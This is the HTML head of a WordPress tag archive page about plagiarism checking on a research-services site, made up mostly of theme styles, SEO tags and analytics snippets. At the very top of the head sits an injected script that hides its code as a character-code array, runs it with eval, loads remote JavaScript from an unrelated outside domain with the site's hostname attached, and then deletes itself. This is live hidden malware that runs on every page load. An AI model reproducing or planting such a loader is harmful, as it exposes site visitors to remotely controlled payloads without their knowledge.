

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scientificresearch.in/tag/plagiarism-checking/
body_size: 14135
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="" />
        <link rel="pingback" href="https://scientificresearch.in/xmlrpc.php" />
        		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="wWvoE9kCx8U7y3Mkw3zfClw-or5d_eJBqEOoQjV4Zds" />
<meta name="msvalidate.01" content="99BAF4D70FFE92EB0A49C6FAFA5321C5" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>plagiarism checking -</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="plagiarism checking -" />
<meta property="og:url" content="https://scientificresearch.in/tag/plagiarism-checking/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="plagiarism checking -" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://scientificresearch.in/#person","name":"pbarmashe","url":"https://scientificresearch.in","image":{"@type":"ImageObject","@id":"https://scientificresearch.in/#logo","url":"http://scientificresearch.in/wp-content/uploads/2019/11/SR-LOGOAsset-4-e1580898534980.png","contentUrl":"http://scientificresearch.in/wp-content/uploads/2019/11/SR-LOGOAsset-4-e1580898534980.png","caption":"pbarmashe","inLanguage":"en-US","width":"243","height":"75"}},{"@type":"WebSite","@id":"https://scientificresearch.in/#website","url":"https://scientificresearch.in","name":"pbarmashe","publisher":{"@id":"https://scientificresearch.in/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://scientificresearch.in/tag/plagiarism-checking/#webpage","url":"https://scientificresearch.in/tag/plagiarism-checking/","name":"plagiarism checking -","isPartOf":{"@id":"https://scientificresearch.in/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://scientificresearch.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://scientificresearch.in/comments/feed/" />
<link rel="alternate" type="text/calendar" title=" &raquo; iCal Feed" href="https://scientificresearch.in/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; plagiarism checking Tag Feed" href="https://scientificresearch.in/tag/plagiarism-checking/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scientificresearch.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://scientificresearch.in/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=2.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css' href='https://scientificresearch.in/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=2.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css' href='https://scientificresearch.in/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css?ver=1.6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://scientificresearch.in/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://scientificresearch.in/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='codemirror-blocks--css' href='https://scientificresearch.in/wp-content/plugins/wp-codemirror-block/assets/blocks/blocks.style.build.min.css?ver=1621515941' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/bootstrap.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/flexslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/fonts/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustler-style-css' href='https://scientificresearch.in/wp-content/themes/hustler/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/meanmenu.css?ver=6.7.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='hustler-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://scientificresearch.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.42' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.2.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/jquery.flexslider.js?ver=6.7.1" id="jquery-flexslider-js-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/jquery.meanmenu.js?ver=6.7.1" id="jquery-meanmenu-js-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/custom.js?ver=6.7.1" id="hustler-custom-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-57437675-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["scientificresearch.in"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-57437675-1", {"anonymize_ip":true});
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://scientificresearch.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scientificresearch.in/wp-json/wp/v2/tags/702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scientificresearch.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
			<meta name="keywords" content="Importance Of Plagiarism Check In Research, Paraphrashing, Plagiarism, Plagiarism Checking, Plagiarism In Research Work, Removing Of Plagiarism, Rewriting">
			<meta name="generator" content="Site Kit by Google 1.86.0" /><style type="text/css">div#toc_container {background: #bcedff;border: 1px solid #aaaaaa;}</style><!-- Enter your scripts here --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://scientificresearch.in"><link rel="alternate" href="https://scientificresearch.in/wp-json/tribe/events/v1/events/?tags=plagiarism-checking" /><style>img#wpstats{display:none}</style>
	<style type="text/css"> header{ background:#1e73be}</style>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. -->			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9557633540023026" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-180x180.png" />
